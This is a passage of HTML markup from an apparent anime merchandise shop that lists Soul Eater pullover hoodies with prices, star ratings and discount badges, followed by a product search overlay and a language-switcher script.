  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="417">
    <a href="https://souleater.store/product/soul-eater-hoodies-soul-eater-design-pullover-hoodie-rb1204" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/souleater.store/media/851/conversions/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-3-small.jpg?w=250&amp;h=250"
                alt="Soul Eater Hoodies - Soul Eater design Pullover Hoodie RB1204"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://souleater.store/product/soul-eater-hoodies-soul-eater-design-pullover-hoodie-rb1204" class="capitalize hover:underline leading-3">Soul Eater Hoodies - Soul Eater design Pullover Hoodie RB1204</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="394">
    <a href="https://souleater.store/product/soul-eater-hoodies-soul-eater-black-star-signature-white-pullover-hoodie-rb1204" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/souleater.store/media/777/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1u2-small.jpg?w=250&amp;h=250"
                alt="Soul Eater Hoodies - Soul eater - Black Star Signature (White) Pullover Hoodie RB1204"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://souleater.store/product/soul-eater-hoodies-soul-eater-black-star-signature-white-pullover-hoodie-rb1204" class="capitalize hover:underline leading-3">Soul Eater Hoodies - Soul eater - Black Star Signature (White) Pullover Hoodie RB1204</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="422">
    <a href="https://souleater.store/product/soul-eater-hoodies-crona-soul-eater-pullover-hoodie-rb1204" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/souleater.store/media/864/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-9-small.jpg?w=250&amp;h=250"
                alt="Soul Eater Hoodies - Crona | Soul Eater Pullover Hoodie RB1204"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://souleater.store/product/soul-eater-hoodies-crona-soul-eater-pullover-hoodie-rb1204" class="capitalize hover:underline leading-3">Soul Eater Hoodies - Crona | Soul Eater Pullover Hoodie RB1204</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;SLS9UzDnoz7CJ6WxrdAI&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/soul-eater-hoodies-soul-eater-black-star-signature-pullover-hoodie-rb1204&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;fe9fda540d49b129725f0ae0b9256086e723cb3a04a4388341bf7d70b7378f93&quot;}" wire:effects="[]" wire:id="SLS9UzDnoz7CJ6WxrdAI" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://souleater.store/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://souleater.store/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://souleater.store/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
